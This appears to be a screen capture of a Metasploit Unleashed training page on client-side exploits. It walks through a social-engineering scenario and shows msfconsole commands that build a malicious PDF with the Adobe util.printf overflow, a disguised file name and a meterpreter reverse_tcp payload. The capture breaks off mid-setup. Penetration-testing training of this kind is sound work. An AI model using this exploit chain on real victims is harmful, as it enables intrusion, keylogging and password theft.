 Applications Places System Fri 2 Apr, 13:38
Client Side Exploits - Metasploit Unleashed — Mozilla Firefox
What is Social Engineeri Client Side Exploits - Me Windows Post Gather M The Social-Engineer Too
https://www.offensive-security.com/metasploit-unleashed/client-side-exploits/
Google YouTube 1nf053c Temp Shell-Storm CyberChef OpenVAS LibC-DB
OFFENSIVE
security
COURSES AND
CERTIFICATIONS
LABS
PENTEST
SERVICES
TRAINING
FOR ORGS
WHY
OFFSEC?
KALI AND
COMMUNITY
ENROLL
INFORMATION GATHERING
VULNERABILITY SCANNING
WRITING A SIMPLE FUZZER
EXPLOIT DEVELOPMENT
WEB APP EXPLOIT DEV
CLIENT SIDE ATTACKS
BINARY PAYLOADS
BINARY LINUX TROJAN
CLIENT SIDE EXPLOITS
VBSCRIPT INFECTION METHODS
MSF POST EXPLOITATION
METERPRETER SCRIPTING
MAINTAINING ACCESS
MSF EXTENDED USAGE
METASPLOIT GUIS
POST MODULE REFERENCE
AUXILIARY MODULE REFERENCE
RECENT CHANGES TO METASPLOIT
UNLEASHED
In our first scenario our attacker has been doing a lot of information gathering using tools such as the
Metasploit Framework, Maltego and other tools to gather email addresses and information to launch a
social engineering client side exploit on the victim.
After a successful dumpster dive and scraping for emails from the web, he has gained two key pieces
of information.
1) They use “Best Computers” for technical services.
2) The IT Dept has an email address of itdept@victim.com
We want to gain shell on the IT Departments computer and run a key logger to gain passwords, intel or
any other juicy tidbits of info.
We start off by loading our msfconsole. After we are loaded we want to create a malicious PDF that
will give the victim a sense of security in opening it. To do that, it must appear legit, have a title that is
realistic, and not be flagged by anti-virus or other security alert software.
We are going to be using the Adobe Reader ‘util.printf()’ JavaScript Function Stack Buffer Overflow
Vulnerability. Adobe Reader is prone to a stack-based buffer-overflow vulnerability because the
application fails to perform adequate boundary checks on user-supplied data. An attacker can exploit
this issue to execute arbitrary code with the privileges of the user running the application or crash the
application, denying service to legitimate users.
So we start by creating our malicious PDF file for use in this client side exploit.
msf > use exploit/windows/fileformat/adobe_utilprintf
msf exploit(adobe_utilprintf) > set FILENAME BestComputers-UpgradeInstructions.pdf
FILENAME => BestComputers-UpgradeInstructions.pdf
msf exploit(adobe_utilprintf) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(adobe_utilprintf) > set LHOST 192.168.8.128
Menu [Terminal] [space.py - VSCodium] [Ghidra: space] [CodeBrowser: space:/... [space] Client Side Exploits - M...